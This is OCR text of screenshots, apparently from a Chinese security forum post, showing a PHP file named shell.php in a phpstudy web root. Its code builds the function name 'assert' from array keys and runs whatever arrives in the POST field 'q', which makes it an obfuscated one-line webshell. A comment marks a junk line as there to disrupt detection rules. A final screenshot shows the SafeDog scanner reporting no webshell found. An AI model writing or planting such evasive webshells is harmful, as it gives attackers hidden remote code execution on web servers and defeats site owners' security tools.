 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
共享 新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:38 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=>"hey");
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
Ots安全
先知社区